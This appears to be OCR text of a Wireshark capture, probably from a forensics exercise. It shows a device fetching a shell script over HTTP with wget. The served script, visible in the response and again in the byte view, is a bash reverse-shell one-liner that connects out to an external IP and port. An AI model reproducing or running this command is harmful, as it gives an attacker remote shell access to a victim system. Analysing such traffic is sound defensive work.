 File Edit View Go Capture
tcp.stream eq 1494
TXT Time TCP FTP
No. Time Time de
74339 881.212620 0.0000
74340 881.212699 0.0000
74341 881.214070 0.0013
74342 881.217722 0.0036
74343 881.217800 0.0000
74344 881.244286 0.0264
74345 881.244626 0.0003
74346 881.245114 0.0004
74347 881.266932 0.0218
74348 881.266989 0.0000
GET /a1l4m.sh HTTP/1.1
User-Agent: Wget/1.13.4 (linux-uclibc)
Accept: */*
Host: 192.168.10.2:8000
Connection: Keep-Alive
HTTP/1.0 200 OK
Server: SimpleHTTP/0.6 Python/3.10.12
Date: Wed, 01 May 2024 16:06:28 GMT
Content-type: text/x-sh
Content-Length: 49
Last-Modified: Wed, 01 May 2024 16:03:32 GMT
bash -i > /dev/tcp/35.159.25.253/41143 0<&1 2>&1
fo
4102 → 8000 [SYN] Seq=0 Win=2920
000 → 44102 [SYN, ACK] Seq=0 Ack=
4102 → 8000 [ACK] Seq=1 Ack=1 Wi
ET /a1l4m.sh HTTP/1.1
000 → 44102 [ACK] Seq=1 Ack=129
000 → 44102 [PSH, ACK] Seq=1 Ack=
TTP/1.0 200 OK (text/x-sh)
4102 → 8000 [ACK] Seq=129 Ack=18
4102 → 8000 [FIN, ACK] Seq=129
000 → 44102 [ACK] Seq=237 Ack=130
Frame 74345: 121 bytes on
Linux cooked capture v2
Internet Protocol Version 4
Transmission Control Protoc
[2 Reassembled TCP Segments
Hypertext Transfer Protocol
HTTP/1.0 200 OK\r\n
Server: SimpleHTTP/0.6 P
Date: Wed, 01 May 2024 1
Content-type: text/x-sh\
Content-Length: 49\r\n
Last-Modified: Wed, 01 M
\r\n
[HTTP response 1/1]
[Time since request: 0.0
[Request in frame: 74342
[Request URI: http://192
File Data: 49 bytes
Media Type
Media type: text/x-sh (4
HTTP Response For-URI (http
1 client pkt(s), 1 server pkt(s), 1 turn(s).
Entire conversation (363 bytes)
Show data as ASCII
Find:
Find Next
Filter Out This Stream Print Save as... Back Close Help
HTTP/1.0 200 OK·
·Server: SimpleH
TTP/0.6 Python/3
.10.12·· Date: We
d, 01 Ma y 2024 1
6:06:28 GMT··Con
tent-typ e: text/
x-sh··Co ntent-Le
ngth: 49 ··Last-M
odified: Wed, 01
May 202 4 16:03:
32 GMT·· ··bash -
i > /dev /tcp/35.
159.25.2 53/41143
0<&1 2> &1·
Profile: Security